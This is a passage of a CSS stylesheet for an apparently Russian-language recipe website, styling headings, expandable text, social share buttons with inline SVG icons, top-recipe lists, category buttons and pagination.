    font-size: 24px;
    line-height: 40px;
    font-family: 'blogger_sans';
    font-weight: 600;
    color: #e85454;
    position: relative;
    top: 2px;
}

.b-int-thead .b-page-head-txt {
    vertical-align: top;
}

.b-int-thead .b-ntotal-recipes i {
    display: inline-block;
    vertical-align: top;
    font-style: normal;
    position: relative;
    width: 59px;
    height: 35px;
    margin: 0 2px;
    top: 5px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='59' height='35' viewBox='0 0 59 35'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23e85454;fill-opacity:.2;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M3.47 16.208S-4.25 4.165 27.2.725s34.27 6.236 30.5 10.322c3.07 6.241-2.26 9.033-2.26 9.033s1.21 4.277-2.26 5.161c1.53 8-13.55 9.032-13.55 9.032s-23.17 2.8-25.99-2.58c-9.29.07-7.91-7.742-7.91-7.742S.83 25.026.081 21.37s3.389-5.162 3.389-5.162z'/%3E%3C/svg%3E") no-repeat;
    background-size: 59px 35px;
    text-align: center;
    line-height: 35px;
    padding: 0 0 0 4px;
}

.b-int-thead .b-ntotal-recipes.b-max-size i {
    font-size: 21px;
    padding: 0 0 0 2px;
}

.b-int-thead .b-ntotal-recipes em {
    font-style: normal;
    display: inline-block;
    vertical-align: top;
    position: relative;
    top: 2px;
}

.b-int-thead-recipe {
    padding: 0 0 5px 60px;
}

.b-int-thead-recipe .b-page-head {
    padding: 0;
    display: block;
    line-height: 40px;
    padding: 5px 0;
}

.b-int-thead-recipe .b-ico {
    width: 50px;
    height: 50px;
}

.b-text-container {
    color: #563b37;
    font-size: 16px;
    line-height: 24px;
    padding: 0;
    margin-bottom: 20px;
}

.b-text-container img{max-width: 100%; height: auto !important;}

.b-text-more-link {
    position: relative;
    margin: 0 0 10px 0;
}

.b-text-full .b-text-more-link:before {
    display: none;
}

.b-text-more-link .b-more-link {
    text-decoration: none;
    font-size: 16px;
    color: #27886c;
    font-weight: 600;
    padding: 0 21px 0 0;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='9' viewBox='0 0 15 9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3644_copy_2' data-name='Shape 3644 copy 2' class='cls-1' d='M653.27 546.937c1.417-1.531 2.826-3.071 4.252-4.593.794-.848 1.8-2.15 2.994-2.323 1.144-.167 1.565.518 2.346 1.37 1.687 1.836 3.249 3.834 4.864 5.742.826.975-.437 2.53-1.271 1.545l-2.779-3.282c-.682-.8-2.188-3.153-3.04-3.174-.812-.02-2.392 2.27-2.978 2.9l-2.944 3.18a1 1 0 0 1-1.444-1.368z' transform='translate%28-653 -540%29'/%3E%3C/svg%3E") right 6px no-repeat;
    background-size: 15px 9px;
    font-style: normal;
}

.b-text-more-link .b-more-link span {
    border-bottom: 2px dotted #9bbcb2;
}

.b-text-more-link .b-more-link:hover span {
    border-color: transparent;
}

.b-text-container .b-text-more-link .b-more-link span:before {
    content: 'Скрыть ';
}

.b-text-container .b-text-more-link .b-more-link[aria-expanded="false"] span:before {
    content: 'Раскрыть ';
}

.b-text-container .b-text-more-link:before {
    content: '';
    width: 100%;
    height: 62px;
    left: 0;
    top: -60px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.b-text-container .b-text-full .b-text-more-link:before {
    display: none;
}

.b-text-more-link .b-more-link[aria-expanded="false"] {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.063' height='8.625' viewBox='0 0 15.063 8.625'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3644_copy_2' data-name='Shape 3644 copy 2' class='cls-1' d='M653.427 542.383c1.423 1.467 2.839 2.943 4.27 4.4.8.813 1.809 2.06 3.007 2.227 1.148.159 1.571-.5 2.356-1.314 1.694-1.759 3.261-3.674 4.884-5.5.829-.934-.439-2.424-1.277-1.48l-2.791 3.145c-.684.771-2.2 3.022-3.052 3.042-.815.019-2.4-2.176-2.99-2.783q-1.479-1.522-2.956-3.046a.978.978 0 0 0-1.451 1.31z' transform='translate%28-653.156 -540.406%29'/%3E%3C/svg%3E") right 6px no-repeat;
    background-size: 15px 9px;
}

.b-v-share {
    padding: 0 6px 30px 6px;
}

.b-v-share-inner {
    position: relative;
    z-index: 2;
    padding: 25px;
    line-height: 30px;
}

.b-v-share-list {
    list-style: none;
    vertical-align: top;
    margin: 0 0 -10px 0;
    padding: 0;
    font-size: 18px;
}

.b-v-share-list .b-item {
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 10px 0;
    margin: 0 5px 0 0;
}

.b-v-share-list .b-share-label {
    padding: 0 10px 0 0;
    font-weight: 600;
    font-size: 18px;
    color: #563b37;
}

.b-v-share-link {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 30px;
    text-decoration: none;
    white-space: nowrap;
    height: 30px;
}

.b-v-share-link .b-num {
    display: inline-block;
    vertical-align: top;
    position: relative;
    line-height: 30px;
    margin: 0 0 0 8px;
    padding: 0 7px;
    border-radius: 4px;
    color: #f1e1d0;
    line-height: 30px;
    color: #e85454;
    font-size: 16px;
    font-weight: 600;
    background: #f1e1d0;
}

.b-v-share-link .b-num:empty {
    display: none;
}

.b-v-share-link .b-num:before {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 6px 5px 0;
    border-color: transparent #f1e1d0 transparent transparent;
    left: -6px;
    top: 10px;
    position: absolute;
}

.b-v-share-link-vk {
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M31.2 21.6c1-.8 1.7-1.7 1.9-3.3.3-2.2-.6-4.2-2.1-5.7-4.1-3.9-10.9-2.5-15.9-1.5-.6.1-.9.5-1 1-.5.2-.9.6-.9 1.4.3 6.7.7 13.3 1 20 .1 1 .9 1.5 1.7 1.4 5.3.2 14.2.6 17.6-4.5 2.4-3.4.8-7.2-2.3-8.8zm-1.4 8.2c-1.1.9-2.8 1.2-4.2 1.5-2.8.7-5.6.7-8.4.6-.3-6-.6-12-.9-17.9 3.2-.7 6.9-1.5 10.1-.6 1.8.5 3.9 1.9 4 4.1 0 2.3-1.6 2.4-2.9 3.5 0 0 0 .1-.1.1-1.3.6-1.1 2.9.6 2.9 3.8-.2 4.6 3.6 1.8 5.8z'/%3E%3Cpath class='st0' d='M25.6 19.1c.3-.4.4-.8.3-1.3-.5-1.4-1.9-2.2-3.4-2.2-1.7 0-3.1 1.2-2.9 3 .1 1.6 1.6 2.9 3.2 2.8 1.3 0 2.4-1 2.8-2.3zM25.7 25.4c-.5-.5-1.3-.6-2-.5-1.4.1-3 1-2.9 2.7.1 1.5 1.6 2.5 3.1 2.2 1-.2 1.8-1.1 2-2 .6-.9.5-1.8-.2-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 30px 29px;
}

.b-v-share-link-fb {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.3 44.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M45 27c0-4.4.2-8.8-.1-13.2-.3-5.2-1.7-10.2-6.8-12.6-3.2-1.5-6.6-1.4-10-1.2-5.2.3-10.4.5-15.6.3-.3 0-.5.1-.7.2-.1 0-.3-.1-.4-.1C6.6.6 2.2 2.2 1 7.3-.5 13.8 0 21.9.4 28.5c.3 4.6.3 11.3 4.8 14.1 4.3 2.7 11.6 1.4 16.4 1.6.9.2 1.9-.2 1.9-1.4 0-5.2.3-10.4.8-15.6.1-.8-.8-1.5-1.5-1.5-3-.1-4.7.7-4.8-2.8-.1-3.2 1.9-2.2 4.5-2 1.1.1 1.6-1 1.4-1.9-.9-6.2 4.1-10.5 10-9.5 0 .8 0 1.7-.1 2.5-4.8-.4-8.4 3.9-6.8 9 .2.6.8 1.1 1.4 1.1h5.4c-.1 1.4-.3 3-.7 3.3-.6.6-3.8.5-4.7.6-.6.1-1.2.9-1.1 1.4.6 5.2.9 10.4.5 15.6-.1 1.6 2 1.9 2.7.8.2.4.6.6 1.2.6 5.2 0 11.9-.9 13.2-6.8.7-3.3.1-7.3.1-10.6zm-2.9 8.8c-.9 5.2-6.2 5.6-10.3 5.6-.3 0-.6.1-.8.2.2-4.3 0-8.6-.4-12.8 1.7-.1 3.8-.2 4.8-1.2 1.4-1.4 1.3-4.9 1.6-6.7.2-.9-.4-1.9-1.4-1.9h-5.5c.2-3.6 1.9-4.9 4.9-3.7 1 .4 1.8-.6 1.9-1.4.2-1.8.2-3.4.2-5.2 0-.6-.3-1-.7-1.2-.2-.4-.5-.7-1-.8-7.9-1.9-14.3 3.5-14.4 11-4.1-.3-6.3 0-6 5.1.3 5.3 1.8 5.6 6.2 5.7-.4 4.2-.6 8.3-.6 12.5-3.2-.1-6.4 0-9.6-.3-7.2-.7-7.1-6.6-7.5-12.3-.2-4-.1-8.1.1-12.1.1-1.8.1-3.7.2-5.5.3-4.8 3-7.3 7.7-7.4.3 0 .5-.1.7-.2.1 0 .3.1.4.1 5.5.2 11-.1 16.5-.4 7.8-.4 12.3 2.8 12.8 10.8.4 5 .1 10 .1 15 0 2.3.5 4.9.1 7.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 30px 29px;
}

.b-v-share-link-od {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M19.2 20.5c3.5 1.4 8.1.5 9.6-3.3 1.5-3.7-.4-7.9-3.8-9.7-.2-.1-.3-.1-.5-.2-2.9-1.5-7 .7-8.6 3.4-2 3.6-.5 8.2 3.3 9.8zm.3-9.5c.8-.7 3-1.8 4-.8.3.3.6.4.9.4 3.1 2.6 2.2 8-2.7 7.3-2.1-.3-3.9-1.9-3.7-4.2.1-.9.7-1.9 1.5-2.7zM29 22.7c-2.2 2.5-8.4 1.9-11.4.1-.1-.4-.4-.8-1-.9-.2 0-.3-.1-.5-.1-1.3-.2-2.7 1.4-1.5 2.5 1.7 1.5 3.7 2.3 5.9 2.6-1.9 2.5-3.9 5-5.4 7.8-.9 1.5 1.1 2.9 2.4 1.8l.4-.4c.4-.3.5-.7.5-1.1 1.2-2 2.7-3.9 4.1-5.7 1.4 2.4 3.1 4.5 5.1 6.5 1.3 1.4 3.5-.7 2.1-2.1-1.9-2-3.6-4.2-5-6.6 2.4 0 4.8-.4 6.5-2.3 1.2-1.5-.9-3.6-2.2-2.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 30px 29px;
}

.b-v-share-link-mm {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.8 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M16.9 17.9c1.3.9 3.2.6 3.9-.9.4-.9.4-1.9 0-2.7-.1-.2-.2-.4-.3-.5l-.2-.2c-.1-.1-.1-.1-.2-.1 0 0-.1 0-.1-.1-.1-.1-.2-.1-.3-.2-.2-.1-.4-.2-.6-.2-.9-.2-1.9.1-2.6.7-1.3 1.2-1 3.2.4 4.2zM30.2 18.7c1.3-.7 2-2.4 1.2-3.8v-.1c-.4-1.4-2.1-2.2-3.5-1.4-1.3.7-1.8 2.3-1.3 3.6.5 1.7 2.1 2.5 3.6 1.7zM33.6 23.6c-1.1-1.6-3.7-.1-2.6 1.5.3.4.6.9.8 1.3-4.8 4.7-12.6 4.2-17.9.6.4-.6.8-1.3 1.2-1.9 1-1.7-1.6-3.2-2.6-1.5-1.3 2.3-2.7 4.5-4.2 6.7-1.1 1.6 1.5 3.1 2.6 1.5.5-.7 1-1.5 1.4-2.2 6.2 4.1 15.1 4.8 20.9-.3l.9 2.1c.7 1.8 3.6 1 2.9-.8-.9-2.6-2-4.9-3.4-7z'/%3E%3Cpath class='st0' d='M45.4 9.4C44.3 3 39.6.9 33.6.3c-7.3-.7-14.6 0-21.9.9-1.5.1-2.8.2-4 .5h-.2c-.2 0-.4.1-.5.2-3.3 1-5.4 3-6.1 7.4C-.3 17.6-.4 27.4.5 35.8c.6 5.6 4.9 7.8 10.3 8.3 4.2.4 8.6-.1 12.9-.1 4 0 8.1 0 12.1-.5 6-.7 8-4.1 9-9.9.7-4.4.5-9.2.6-13.7.2-3.4.6-7.1 0-10.5zm-3.1 17.9c-.1 2.7-.1 5.3-.8 7.9-1.2 4.1-3 5.1-7.4 5.5-5 .5-10 .3-15 .3-4.6 0-13 1.6-15-3.8-1.8-4.9-.8-12.3-.6-17.5.1-3 .1-5.9.4-8.9.4-3.9 2.2-5.6 5.2-6.2l1.8-.3c.3 0 .6 0 .9-.1.2 0 .5-.1.6-.2 10-1.5 27.9-3.9 30 5.5 1.3 5.5.1 12.2-.1 17.8z'/%3E%3C/svg%3E") no-repeat;
    background-size: 30px 29px;
}

.b-v-share-link-gp {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M24.4 22c-1.8.1-3.6.1-5.4.2-1.9.1-1.9 3.1 0 3 1.3 0 2.6-.1 3.9-.1-.5 6.3-10.5 4-11.6-2-.4-2.6-.4-5.6 1.8-7.4 1.5-1.2 8.7-2.9 8.2 1.5-.2 1.9 2.8 1.9 3 0 .6-4.9-5.2-6.3-9-5.6-5.6 1-7.6 5.9-7 11.1.5 5.1 4.3 8.5 9.4 9.4 5.1.9 8.9-3.6 8.2-8.6-.1-.8-.6-1.5-1.5-1.5zM37.6 18.9c-1.2 0-2.4.1-3.6.2-.1-1.1-.2-2.3-.3-3.4-.1-1.9-3.1-1.9-3 0l.3 3.6c-1.1.1-2.3.2-3.4.4-1.9.3-1.1 3.2.8 2.9 1-.1 1.9-.2 2.9-.3v.2c.1 1.4-.1 3.3.8 4.4.3.4 1 .6 1.5.4.1 0 .1 0 .2-.1.8-.3 1.2-1 1-1.8v-.1c-.1-.3-.2-.6-.4-.7 0-.4 0-1.1-.1-1.3 0-.4-.1-.8-.1-1.2 1.1-.1 2.2-.1 3.4-.1 2-.2 2-3.2 0-3.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 30px 29px;
}

.b-v-share-link-tw {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M35.1 12.4c-.5.1-1.1.3-1.6.4v-.1c-4.6-5-11.8-2.2-12.2 3.9-3.4-.6-6.1-2.4-8-5.4-.8-1.2-2.3-.8-2.7.4-1.2 2.8-1 5.5.3 8.1-2 1.8-.4 4.4 1.7 5.9-.4.6-.6 1.2-.3 2.1.4 1.2 1.4 1.8 2.7 2.1-1.3.6-2.9.7-4.3.9-1.1.1-1.9 1.2-1.3 2.3 1.6 3 7.2 2.6 10 2.3 3.5-.3 6.8-1.6 9.3-4.2 2.6-2.4 4.6-5.3 5.6-8.7.4-1.5.4-3.2.9-4.6.5-1.3 1.6-1.9 1.9-3.4.1-1.3-.8-2.4-2-2zm-2.7 3.5c-.5 1.2-.4 2.7-.7 3.9-.8 3.7-2.5 6.5-5.3 9-1.8 1.9-4.1 2.8-6.7 3.2-.6.1-2 .2-3.4.3 1.3-.6 2.5-1.5 3.5-2.8.7-1-.3-2.2-1.3-2.3-.9 0-1.8-.1-2.7-.5 1.3-.5 1.5-2.5 0-2.9-1.3-.1-2-.9-2.1-2.5.7-.3 1-1.5.5-2.1-1-1.3-1.4-2.6-1.4-4 2.6 2.7 6 4.2 10 4.4 1.1.1 1.6-1 1.4-1.9-.8-4.7 4-5.9 6.8-3.3l.3.3c.1 0 .1.1.2.1.3.3.6.6 1 .6 0 .3-.1.4-.1.5z'/%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 30px 29px;
}

.b-v-share-link-lg {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.8 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M45.4 9.4C44.3 3 39.6.9 33.6.3c-7.3-.7-14.6 0-21.9.9-1.5.1-2.8.2-4 .5h-.2c-.2 0-.4.1-.5.2-3.3 1-5.4 3-6.1 7.4C-.3 17.6-.4 27.4.5 35.8c.6 5.6 4.9 7.8 10.3 8.3 4.2.4 8.6-.1 12.9-.1 4 0 8.1 0 12.1-.5 6-.7 8-4.1 9-9.9.7-4.4.5-9.2.6-13.7.2-3.4.6-7.1 0-10.5zm-3.1 17.9c-.1 2.7-.1 5.3-.8 7.9-1.2 4.1-3 5.1-7.4 5.5-5 .5-10 .3-15 .3-4.6 0-13 1.6-15-3.8-1.8-4.9-.8-12.3-.6-17.5.1-3 .1-5.9.4-8.9.4-3.9 2.2-5.6 5.2-6.2l1.8-.3c.3 0 .6 0 .9-.1.2 0 .5-.1.6-.2 10-1.5 27.9-3.9 30 5.5 1.3 5.5.1 12.2-.1 17.8z'/%3E%3Cpath class='st0' d='M33.5 24l-.3-.6c-4.4-5.5-9-10.7-13.8-15.7-.1-.3-.4-.5-.8-.6-.2-.1-.4-.2-.6-.2-4.3-.5-9.5 2.7-8.8 7.5.4 3.1 3.4 5.8 5.4 8 .2.2.4.4.6.7 0 0 0 .1.1.1.2.3.4.5.7.6 2.7 2.9 5.6 5.8 8.5 8.6.3.2.6.4.9.4.9.6 2 .9 2.9 1.3 1.5.6 3.1 1.2 4.6 1.7.9.3 2-.5 1.9-1.4-.2-3.1-.4-6.2-.7-9.3-.1-.5-.3-.9-.6-1.1zm-17.3-8.3c-.6.8-1 1.7-1.3 2.6-.9-1-1.6-2-2.3-3.1-.4-3.7 1.2-5.4 4.7-5.3 1.1 1.1 2.1 2.2 3.2 3.3-1.6.3-3.1 1-4.3 2.5zm8.1 12.5c-2-2-4-4-6-6.1-.2-.2-.4-.5-.6-.7-.5-1.3.3-3.2 1.1-4.2 1.1-1.3 2.7-1.2 4.2-1.2 2.1 2.4 4.2 4.8 6.2 7.3-2.3.8-4.1 2.5-4.9 4.9zm5.8 3.6c-.9-.3-2.2-.7-3.1-1.3 0-.1-.1-.2-.1-.3.1-2.3 1.6-3.7 4.2-4.1.1 2.1.3 4.1.4 6.2-.4-.2-.9-.4-1.4-.5z'/%3E%3C/svg%3E") no-repeat;
    background-size: 30px 29px;
}

.b-text-more-link-on-right {
    float: right;
    margin: 7px 0 10px 0;
}

.b-list-5top {
}

.b-list-5top .b-item {
    padding-bottom: 20px;
}

.b-toprep-link {
    text-decoration: none;
    display: block;
}

.b-toprep-link .b-meta {
    position: relative;
    text-align: center;
    margin: 0 0 10px 0;
    display: block;
}

.b-toprep-link .b-meta .b-pic {
    display: inline-block;
    vertical-align: top;
    position: relative;
    border-radius: 50%;
    text-decoration: none;
}

.b-toprep-link .b-meta .b-pic img {
    border-radius: 50%;
}

.b-toprep-link .b-meta .b-pic:after {
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(0, 0, 0, .15);
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.b-toprep-link .b-txt {
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    color: #563b37;
    padding: 0;
    overflow: hidden;
    display: block;
    text-decoration: none;
    text-align: center;
}

.b-toprep-link:hover .b-txt {
    color: #58ac93;
    text-decoration: none;
}

.b-toprep-link:hover {
    text-decoration: none;
}

.b-toprep-link .b-hov-info {
    width: 160px;
    height: 160px;
    display: block;
    left: 50%;
    top: 0;
    position: absolute;
    margin: 0 0 0 -80px;
    background: #58ac93;
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(0, 0, 0, .15);
    color: #fff;
    box-sizing: border-box;
    padding: 46px 0 0 0;
    opacity: 0;
}

.b-toprep-link .b-hov-info .b-num {
    display: block;
    font-size: 18px;
    font-weight: 600;
    line-height: 20px;
    padding: 42px 0 0 0;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.3 42.7' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M22.7 11.6c-2.9 0-5.8 1.3-7.2 3.1-1 1.3-1.2 2.7-.8 4.3.2.6.7 1 1.3 1 .5 0 .9-.2 1.2-.6.3-.3.3-.8.2-1.2-.2-.6 0-1.2.4-1.8.9-1.2 3.1-2.1 5-2.1 1.1 0 1.9.3 2.3.9.4.5.4 1.3.1 2.3-.1.4-.1.9.2 1.2.3.4.7.6 1.2.6.6 0 1.2-.4 1.4-1 .8-2.4.3-3.9-.4-4.7-1-1.2-2.8-2-4.9-2z'/%3E%3Cpath class='st0' d='M43.4 3.2c-1-1.8-3-2.8-5.8-2.8-3.1 0-6.8 1.2-9.2 2.5C26.9 1 24.6 0 21.9 0c-3 0-5.8 1.2-7.5 3.2-1 1.2-1.5 2.6-1.5 4.1-1.6-.5-3.3-.8-4.9-.8-3.2 0-5.7 1.1-7 3.2-1.4 2.2-1.4 4.8-.1 7.1 1.5 2.8 4.6 4.4 7.6 4 .1 1.5.2 3.1.3 4.6.2 4 .4 8.2.9 12.2v.1c.1.4.1.9.2 1.4v1s.1.2.1.4c0 .1.1.2.1.3.1.5.5.5.8.4 2.1 1.1 5.6 1.3 8.2 1.3 1.6 0 3.4-.1 5-.3 3.3-.3 5.8-1 8.9-2.5.2-.1.5-.2.8-.4.6-.3 1.2-.5 1.9-.9.2-.1.5-.2.7-.5.3-.4.3-1.1 0-2.2-.4-2.1-.8-4.2-1.1-6.3-.6-3.7-1.2-7.5-2.2-11.1v-.1-.4c4.1-1.5 9-4.9 10.5-8.9.9-1.8.8-3.8-.2-5.7zM31.2 15.7c-.2.1-.4.2-.5.3-.7.4-.8 1.1-.8 1.5 0 .4.2.8.5 1.1v.5c1 3.7 1.6 7.5 2.2 11.3.3 1.9.6 3.9 1 5.8-2.9 1.9-6.6 3.1-10.1 3.6-2.4.3-4.3.3-7.4.1-1.4-.1-3-.6-3.6-1.1-.6-4.3-.8-8.7-1-12.9l-.3-6c0-.3-.1-.5-.3-.8 0-.3-.2-.7-.4-.9-.3-.4-.9-.5-1.4-.3-.6.2-1.1.3-1.7.3-2.4 0-4.2-2.1-4.5-4-.3-2 .7-3.6 2.9-4.3 2.4-.8 6-.3 8.5 1.2.7.4 1.5.1 1.9-.5.3-.4.3-1 0-1.4-.7-1.3-.8-2.5-.1-3.6C17 4 19.3 3 21.6 3c2.2 0 4 1 4.9 2.6.4.7 1.3.9 2 .5 3-1.9 7.1-2.9 10.3-2.4 1.1.2 1.8.7 2.1 1.4.6 1.5-.4 3.9-1.6 5.5-1.6 2.2-4.7 4.1-8.1 5.1z'/%3E%3C/svg%3E") center 0 no-repeat;
    background-size: 34px 32px;
}

.b-toprep-link:hover .b-hov-info {
    opacity: 1;
}

.b-wn-box .b-head-meta .b-head .b-highlight {
    color: #27886c;
}

.b-list-btn-category {
    list-style: none;
    vertical-align: top;
    padding: 0;
    margin: 0 0 10px -10px;
    font-size: 0;
    line-height: 0;
}

.b-list-btn-category > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 10px 10px;
    padding: 0;
}

.b-list-btn-category .active div {
    background: #fff7ec;
    color: #563b37;
    padding: 10px 15px;
}
.b-list-btn-category .active div span{
    border-bottom: 0;
}

.b-list-btn-category a, .b-list-btn-category div {
    display: block;
    padding: 8px 15px 12px 15px;
    text-decoration: none;
    border-radius: 4px;
    background: #e5f1ed;
    font-size: 18px;
    line-height: 20px;
    color: #27886c;
    font-weight: 600;
}

.b-list-btn-category a span {
    border-bottom: 2px dotted #8db6a9;
}

.b-list-btn-category a:hover span {
    border-color: transparent;
}

.b-recip-filter {
    margin: 0 0 40px 0;
}

.b-pg-wrapper {
    background: #fff7ec;
    border-radius: 4px;
    padding: 10px;
    margin: 0 0 40px 0;
}

.b-nav-pagination {
    float: left;
}

.pagination {
    border-radius: 0;
    margin: 5px 10px;
}

.pagination > li {
    display: inline-block;
    vertical-align: top;
    border-radius: 0;
    text-align: center;
    line-height: 20px;
    font-size: 18px;
    color: #27886c;
    font-weight: 600;
    padding: 0 10px;
}

.pagination > li > a, .pagination > li > span {
